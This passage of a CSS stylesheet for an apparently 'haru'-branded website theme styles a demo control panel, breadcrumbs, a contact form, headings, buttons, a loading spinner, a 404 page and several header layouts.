  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.15);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

#demo-controls .demo-controls-wrapper.in {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

#demo-controls .demo-controls-wrapper .demo-control-open {
  display: block;
  height: 50px;
  position: absolute;
  width: 50px;
  left: 100%;
  top: 10px;
  border-radius: 0 4px 4px 0;
  background: none repeat scroll 0 0 #fff;
  box-shadow: 4px 1px 2px 2px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 4px 1px 2px 2px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 4px 1px 2px 2px rgba(0, 0, 0, 0.15);
  margin-left: -1px;
  text-align: center;
  line-height: 55px;
}

#demo-controls .demo-controls-wrapper .demo-control-open:hover {
  cursor: pointer;
}

#demo-controls .demo-controls-wrapper .demo-control-open i {
  font-size: 21px;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll {
  margin: 20px;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-buynow .button-buynow {
  display: block;
  text-align: center;
  padding: 10px 15px;
  border: 1px solid #fd6500;
  background: #fd6500;
  text-transform: uppercase;
  color: #fff;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-buynow .button-buynow:hover {
  background: #000;
  border: 1px solid #000;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-title {
  font-size: 14px;
  position: relative;
  text-transform: uppercase;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-title:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -5px;
  height: 2px;
  width: 30px;
  background: #fd6500;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row {
  margin-top: 15px;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn {
  display: inline-block;
  width: 47%;
  padding: 5px 10px;
  color: #000;
  border: 1px solid #fd6500;
  text-align: center;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn.active {
  background: #fd6500;
  color: #fff;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn:hover {
  background: #fd6500;
  color: #fff;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn.wide-buton {
  margin-right: 2%;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background {
  padding: 0;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background li {
  width: 27px;
  height: 27px;
  float: left;
  display: block;
  margin: 0 5px 5px 0;
  cursor: pointer;
  position: relative;
  background-image: url("assets/images/pattern-bg.png");
  background-repeat: no-repeat;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background li.active {
  -webkit-box-shadow: 0 0 0 1px #fd6500;
  -moz-box-shadow: 0 0 0 1px #fd6500;
  box-shadow: 0 0 0 1px #fd6500;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-demos .demo-control-section .demo-control-title {
  font-size: 14px;
  position: relative;
  text-transform: uppercase;
}

#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-demos .demo-control-section .demo-control-title:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -5px;
  height: 2px;
  width: 30px;
  background: #fd6500;
}

/*-----------------------------------
 * PAGE TITLE AND BREADCRUMBS
 *-----------------------------------*/
.haru-page-title-section {
  margin-bottom: 100px;
  position: relative;
  min-height: 170px;    background-size: cover;
}

@media screen and (max-width: 991px) {
  .haru-page-title-section {
    margin-bottom: 30px;
    min-height: 90px;
  }
}

@media screen and (max-width: 767px) {
  .haru-page-title-section {
    min-height: 58px;
  }
}

.haru-page-title-section:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}

.haru-page-title-section .haru-page-title-wrapper {
  padding-top: 8%;
}

.haru-page-title-section .haru-page-title-wrapper.no-breadcrumbs {
  padding-bottom: 8%;
}

.haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2 {
  color: #fff;
  font-size: 40px;
  font-weight: 700;
  margin-bottom: 0;
  position: relative;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2 {
    font-size: 36px;
  }
}

@media screen and (max-width: 767px) {
  .haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2 {
    font-size: 24px;
  }
}

.haru-page-title-section .haru-breadcrumb-wrapper {
  padding-bottom: 6%;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs {
  list-style-type: none;
  list-style: none;
  padding: 0;
  text-align: center;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li {
  position: relative;
  display: inline-block;
  padding-right: 30px;
  padding-top: 20px;
  padding-bottom: 20px;
  text-transform: uppercase;
  font-style: italic;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:last-child {
  padding-right: 0;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li span {
  color: #fd6500;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li a {
  color: #fff;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li a:hover {
  color: #fd6500;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:first-child:before {
  display: none;
}

.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:before {
  position: absolute;
  left: -18px;
  content: '/';
  color: #fff;
}

@media screen and (max-width: 991px) {
  .haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 767px) {
  .haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}

/*-----------------------------------
 * CUSTOMIZE VISUAL COMPOSER OVERLAY
 *-----------------------------------*/
.overlay-bg-vc-wapper {
  position: relative;
}

.overlay-bg-vc {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/*-----------------------------------
 * CONTACT PAGES
 *-----------------------------------*/
.contact-form .contact-name {
  padding-right: 15px;
  width: 50%;
  float: left;
}

@media screen and (max-width: 767px) {
  .contact-form .contact-name {
    width: 100%;
    padding-right: 0;
  }
}

.contact-form .contact-email {
  padding-left: 15px;
  width: 50%;
  float: left;
}

@media screen and (max-width: 767px) {
  .contact-form .contact-email {
    width: 100%;
    padding-left: 0;
  }
}

.contact-form .contact-subject {
  clear: both;
}

.contact-form .contact-submit {
  text-align: center;
}

.contact-form .contact-submit input {
  background: transparent;
  border: 2px solid #e0e0e0 !important;
  border: none;
  color: #fd6500;
  font-weight: 700;
  margin-top: 25px;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.contact-form .contact-submit input:hover {
  background-color: #fd6500 !important;
  border: 2px solid #fd6500 !important;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.contact-form .contact-submit input:focus {
  outline: none;
}

.contact-form .contact-label {
  padding: 10px 0;
  text-transform: uppercase;
}

.contact-form input[type="text"], .contact-form input[type="email"], .contact-form textarea {
  background-color: #faf8f4;
  border: 1px solid #faf8f4;
  margin-bottom: 30px;
  padding: 8px 15px;
  width: 100%;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.contact-form input[type="text"]::-moz-placeholder, .contact-form input[type="email"]::-moz-placeholder, .contact-form textarea::-moz-placeholder {
  color: #ababab;
  opacity: 1;
}

.contact-form input[type="text"]:-ms-input-placeholder, .contact-form input[type="email"]:-ms-input-placeholder, .contact-form textarea:-ms-input-placeholder {
  color: #ababab;
}

.contact-form input[type="text"]::-webkit-input-placeholder, .contact-form input[type="email"]::-webkit-input-placeholder, .contact-form textarea::-webkit-input-placeholder {
  color: #ababab;
}

.contact-form input[type="text"]:focus, .contact-form input[type="email"]:focus, .contact-form textarea:focus {
  outline: none;
  border: 1px solid #fd6500;
}

@media screen and (max-width: 991px) {
  .contact-form input[type="text"], .contact-form input[type="email"], .contact-form textarea {
    margin-bottom: 20px;
  }
}

.vc_custom_heading.heading_style_1 {
  font-size: 48px;
  line-height: 1.4;
  padding-bottom: 10px;
  text-align: center;
}

@media screen and (max-width: 1199px) {
  .vc_custom_heading.heading_style_1 {
    font-size: 34px !important;
  }
}

@media screen and (max-width: 991px) {
  .vc_custom_heading.heading_style_1 {
    font-size: 34px !important;
  }
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.heading_style_1 {
    font-size: 28px !important;
    word-wrap: break-word;
  }
}

.vc_custom_heading.heading_style_1.home-9, .vc_custom_heading.heading_style_1.home-10 {
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}

@media screen and (max-width: 1199px) {
  .vc_custom_heading.heading_style_1.home-9, .vc_custom_heading.heading_style_1.home-10 {
    font-size: 34px !important;
  }
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.heading_style_1.home-9, .vc_custom_heading.heading_style_1.home-10 {
    font-size: 28px !important;
    word-wrap: break-word;
  }
}

.vc_custom_heading.heading_style_1.italic {
  font-style: italic;
  font-weight: normal;
}

.vc_custom_heading.heading_style_2 {
  font-family: "Nunito Sans";
}

.vc_custom_heading.heading_style_3 {
  font-style: italic;
}

@media screen and (max-width: 991px) {
  .vc_custom_heading.heading_style_3 {
    font-size: 28px !important;
  }
}

@media screen and (max-width: 991px) {
  .vc_custom_heading.heading_style_3 {
    font-size: 28px !important;
  }
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.heading_style_3 {
    font-size: 24px !important;
  }
}

.vc_custom_heading.heading_style_4 {
  font-family: "Playfair Display";
  font-style: italic;
}

@media screen and (max-width: 1199px) {
  .vc_custom_heading.heading_style_4 {
    font-size: 28px !important;
  }
}

@media screen and (max-width: 991px) {
  .vc_custom_heading.heading_style_4 {
    font-size: 28px !important;
  }
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.heading_style_4 {
    font-size: 24px !important;
  }
}

.vc_custom_heading.heading_style_5 {
  color: #fff;
  padding-left: 20px;
  position: relative;
  margin-bottom: 20px;
}

.vc_custom_heading.heading_style_5:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.vc_custom_heading.sub_heading_style_1 {
  color: #ababab;
  font-family: "Nunito Sans";
  font-size: 16px;
  font-style: italic;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .vc_custom_heading.sub_heading_style_1 {
    font-size: 14px;
  }
}

.vc_custom_heading.sub_heading_style_2 {
  color: #ababab;
  font-style: italic;
}

.vc_custom_heading.footer_style_1 {
  color: #333333;
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  padding-left: 10px;
  position: relative;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.vc_custom_heading.footer_style_1:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.sub_heading_style_1 {
  color: #ababab;
  font-size: 16px;
  font-style: italic;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .sub_heading_style_1 {
    font-size: 14px;
  }
}

.sub_heading_style_1 span.text-light {
  color: #fff;
}

.sub_heading_style_1 span.text-dark {
  color: #333;
}

@media screen and (max-width: 767px) {
  .button_style_1 {
    text-align: center !important;
  }
}

.button_style_1 button, .button_style_1 a {
  background-color: #fd6500 !important;
  background-image: none !important;
  border: 2px solid #fd6500 !important;
  color: #fff !important;
  font-weight: 700 !important;
  padding: 10px 30px !important;
  min-width: 150px;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
}

.button_style_1 button:hover, .button_style_1 a:hover {
  border: 2px solid #e0e0e0 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
}

.button_style_1.button-ios {
  margin-right: 20px;
}

.button_style_1.button-ios button, .button_style_1.button-ios a {
  position: relative;
  padding-left: 40px !important;
}

.button_style_1.button-ios button:hover, .button_style_1.button-ios a:hover {
  border: 2px solid rgba(255, 255, 255, 0.5) !important;
}

.button_style_1.button-ios button:before, .button_style_1.button-ios a:before {
  content: "\f227";
  font-family: 'Ionicons';
  font-size: 16px;
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (max-width: 767px) {
  .button_style_2 {
    text-align: center !important;
  }
}

.button_style_2 button, .button_style_2 a {
  background-image: none !important;
  border: 2px solid #e0e0e0 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
  font-weight: 700 !important;
  padding: 10px 30px !important;
  min-width: 135px;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
}

.button_style_2 button:hover, .button_style_2 a:hover {
  background-color: #fd6500 !important;
  border: 2px solid #fd6500 !important;
  color: #fff !important;
}

.button_style_2.button-android button, .button_style_2.button-android a {
  position: relative;
  padding-left: 40px !important;
  border: 2px solid rgba(255, 255, 255, 0.5) !important;
}

.button_style_2.button-android button:hover, .button_style_2.button-android a:hover {
  border: 2px solid #fd6500 !important;
}

.button_style_2.button-android button:before, .button_style_2.button-android a:before {
  content: "\f225";
  font-family: 'Ionicons';
  font-size: 16px;
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media screen and (max-width: 767px) {
  .button_style_3 {
    text-align: center !important;
  }
}

.button_style_3 button, .button_style_3 a {
  background-color: #fd6500 !important;
  background-image: none !important;
  border: 2px solid #fd6500 !important;
  color: #fff !important;
  font-weight: 700 !important;
  padding: 10px 30px !important;
  min-width: 150px;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
}

.button_style_3 button:hover, .button_style_3 a:hover {
  border: 2px solid #757575 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
}

@media screen and (max-width: 767px) {
  .button_style_4 {
    text-align: center !important;
  }
}

.button_style_4 button, .button_style_4 a {
  background-image: none !important;
  border: 2px solid #757575 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
  font-weight: 700 !important;
  padding: 10px 30px !important;
  min-width: 135px;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
}

.button_style_4 button:hover, .button_style_4 a:hover {
  background-color: #fd6500 !important;
  border: 2px solid #fd6500 !important;
  color: #fff !important;
}

@media screen and (max-width: 767px) {
  .button_style_6 {
    text-align: center !important;
  }
}

.button_style_6 button, .button_style_6 a {
  background-image: none !important;
  border: none !important;
  border-bottom: 1px solid #e0e0e0 !important;
  background-color: transparent !important;
  color: #fd6500 !important;
  font-weight: 700 !important;
  padding: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}

.button_style_6 button:hover, .button_style_6 a:hover {
  border-bottom: 1px solid #fd6500 !important;
}

.slideshow-online {
  margin-bottom: 0 !important;
}

.slide-icon {
  margin-right: 5px;
}

.slide-icon.primary-color {
  color: #fd6500;
}

.heading-online {
  position: relative;
}

.heading-online:before {
  position: absolute;
  left: 15px;
  bottom: 15px;
  height: 1px;
  background-color: #696969;
  width: calc(100% - 30px);
}

.button_style_5 {
  margin-top: 15px;
}

@media screen and (max-width: 767px) {
  .button_style_5 {
    text-align: left !important;
  }
}

.button_style_5 button, .button_style_5 a {
  background-image: none !important;
  border: none !important;
  background-color: transparent !important;
  color: #fff !important;
  font-weight: 700 !important;
  font-size: 15px !important;
  padding-right: 0 !important;
}

.button_style_5 button:hover, .button_style_5 a:hover {
  color: #fd6500 !important;
}

.button_style_5 button:before, .button_style_5 a:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 0;
  top: 16px;
  color: #fd6500;
}

.sidebar-home {
  padding-top: 2%;
}

.sidebar-home > .vc_column-inner {
  padding-left: 15%;
}

@media screen and (max-width: 991px) {
  .sidebar-home > .vc_column-inner {
    padding-left: 15px;
  }
}

/*-----------------------------------
 * SPECIAL PARALLAX PAGE HOME 2 FIX
 *-----------------------------------*/
body.parallax-disable {
  overflow-x: hidden;
}

body.parallax-disable .vc_row[data-vc-full-width] {
  overflow: inherit;
}

/*-----------------------------------
 * AJAX LOADING OVERFLOW
 *-----------------------------------*/
.haru-ajax-overflow {
  display: none;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-ajax-overflow.active {
  display: table;
  z-index: 99999999;
}

.haru-ajax-overflow .haru-ajax-loading {
  width: 60px;
  height: 50px;
  background-color: #fff;
  display: inline-block;
  left: 0;
  right: 0;
  margin: auto;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
}

.haru-ajax-overflow .haru-ajax-loading .loading-wrapper {
  width: 38px;
  height: 38px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.haru-ajax-overflow .spinner {
  width: 5px;
  height: 5px;
  background-color: #fd6500;
  position: absolute;
  border-radius: 50%;
  -webkit-animation: round-9 0.8s infinite;
  -o-animation: round-9 0.8s infinite;
  animation: round-9 0.8s infinite;
}

.haru-ajax-overflow #spinner_one {
  top: 5px;
  left: 5px;
}

.haru-ajax-overflow #spinner_two {
  top: 0px;
  left: 16px;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.haru-ajax-overflow #spinner_three {
  top: 5px;
  left: 27px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.haru-ajax-overflow #spinner_four {
  top: 16px;
  left: 31px;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.haru-ajax-overflow #spinner_five {
  top: 27px;
  left: 27px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.haru-ajax-overflow #spinner_six {
  top: 31px;
  left: 16px;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.haru-ajax-overflow #spinner_seven {
  top: 27px;
  left: 5px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.haru-ajax-overflow #spinner_eight {
  top: 16px;
  left: 0px;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.haru-content-404 .page-content {
  text-align: center;
  margin-bottom: 50px;
}

.haru-content-404 .page-content .haru-title-404 {
  line-height: 1;
  font-size: 250px;
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .haru-content-404 .page-content .haru-title-404 {
    font-size: 200px;
  }
}

@media screen and (max-width: 767px) {
  .haru-content-404 .page-content .haru-title-404 {
    font-size: 150px;
  }
}

.haru-content-404 .page-content p.txt2 {
  color: #262626;
  font-size: 36px;
  letter-spacing: 0px;
  margin-top: 30px;
}

@media screen and (max-width: 991px) {
  .haru-content-404 .page-content p.txt2 {
    font-size: 35px;
    line-height: 35px;
  }
}

@media screen and (max-width: 767px) {
  .haru-content-404 .page-content p.txt2 {
    font-size: 30px;
    line-height: 30px;
  }
}

.haru-content-404 .page-content p.txt3 {
  color: #696969;
  padding-bottom: 20px;
}

.haru-content-404 .page-content a {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-content-404 .page-content a:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-content-404 .page-content a i {
  margin-right: 5px;
}

/*-----------------------------------
 * 4. HEADER
 *-----------------------------------*/
/*-----------------------------------
 * HEADER
 *-----------------------------------*/
/*-----------------------------------
 * TOPBAR
 *-----------------------------------*/
.haru-top-bar {
  height: 50px;
  border-bottom: 1px solid #e0e0e0;
}

.haru-top-bar .top-sidebar {
  line-height: 50px;
}

.haru-top-bar .top-sidebar.top-bar-left {
  text-align: left;
  color: #ababab;
}

.haru-top-bar .top-sidebar.top-bar-right {
  text-align: right;
  color: #ababab;
}

.haru-top-bar .top-sidebar.top-bar-right a {
  color: #ababab;
  margin: 0 5px;
}

.haru-top-bar .top-sidebar.top-bar-right a:hover {
  color: #fd6500;
}

@media screen and (max-width: 767px) {
  .haru-top-bar.mobile-top-bar-hide {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .haru-top-bar {
    height: auto;
  }
}

header.header-1 {
  height: 120px;
}

header.header-1 .haru-header-wrapper .header-left .header-logo a img {
  padding-top: 37px;
  padding-bottom: 36px;
  max-height: 120px;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper {
  float: left;
  display: inline-block;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li:hover > a:before {
  width: calc(100% - 40px);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li.current-menu-item > a:before {
  content: "";
  position: absolute;
  width: calc(100% - 40px);
  height: 1px;
  left: 20px;
  top: 75px;
  background-color: #fd6500;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  line-height: 120px;
  padding-top: 0;
  padding-bottom: 0;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 20px;
  top: 75px;
  background-color: #fd6500;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:after {
  display: none;
}

header.header-1 .haru-header-wrapper .header-right .header-customize {
  display: flex;
  align-items: center;
  height: 120px;
}

header.header-1.header-float .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  color: #fff;
}

header.header-1.header-float .haru-header-wrapper .header-right .header-customize.header-customize-nav .header-customize-item.search-button-wrapper a:hover i {
  color: #fd6500;
}

header.header-1.header-float .haru-header-wrapper .header-right .header-customize.header-customize-nav .header-customize-item.search-button-wrapper a i {
  color: #fff;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:before {
  display: none;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav {
  height: 60px;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav .header-customize-item.search-button-wrapper a i {
  color: #fff;
  border-color: #fff;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav .header-customize-item.shopping-cart-wrapper i {
  color: #fff;
  border-color: #fff;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .menu-wrapper .haru-main-menu > li > a {
  line-height: 60px;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .menu-wrapper .haru-main-menu > li > a:before {
  display: none;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav {
  height: 60px;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item {
  line-height: 60px;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item.search-button-wrapper a i {
  color: #fff;
  border-color: #fff;
}

header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item.shopping-cart-wrapper i {
  color: #fff;
  border-color: #fff;
}

header.header-2 .haru-header-nav-above {
  position: relative;
}

header.header-2 .haru-header-nav-above .container {
  position: relative;
}

header.header-2 .haru-header-nav-above .container .fl {
  position: relative;
  z-index: 99;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left {
  height: 200px;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li:first-child {
  padding-left: 0;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i {
  color: #ababab;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover {
  color: #fd6500;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-facebook {
  color: #3b5998;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-twitter {
  color: #00b6f1;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-instagram {
  color: #c32aa3;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-pinterest {
  color: #cb2027;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-youtube {
  color: #b31217;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-vimeo-square {
  color: #45bbff;
}

header.header-2 .haru-header-nav-above .container .header-logo {
  height: 200px;
  position: relative;
}

header.header-2 .haru-header-nav-above .container .header-logo a img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  margin: auto;
  padding-top: 0px;
  padding-bottom: 0px;
  max-height: 152px;
}

header.header-2 .haru-header-nav-above .container .fr {
  position: absolute;
  right: 15px;
  top: 0;
}

header.header-2 .haru-header-nav-above .container .fr .header-customize-right {
  height: 200px;
}

header.header-2 .haru-header-nav-above .container .fr .header-customize-right .custom-text-wrapper i {
  font-size: 18px;
  vertical-align: middle;
  padding-right: 5px;
}

header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center {
  display: flex;
}

header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu {
  margin: 0 auto;
}

header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a {
  padding-top: 25px;
  padding-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}

header.header-2 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper .haru-main-menu > li > a {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.header-3 .haru-header-wrapper .header-left {
  float: left;
}

.header-3 .haru-header-wrapper .header-left .header-logo a img {
  padding-top: 30px;
  padding-bottom: 25px;
}

.header-3 .haru-header-wrapper .header-right {
  float: right;
}

.header-3 .haru-header-wrapper .header-right .menu-wrapper {
  float: left;
}

.header-3 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  line-height: 140px;
  padding-top: 0;
  padding-bottom: 0;
  font-weight: 700;
}

.header-3 .haru-header-wrapper .header-right .header-customize-nav {
  line-height: 140px;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper .haru-header-nav-wrapper .container {
  clear: both;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-left .header-logo a img {
  padding-top: 10px;
  padding-bottom: 10px;
}

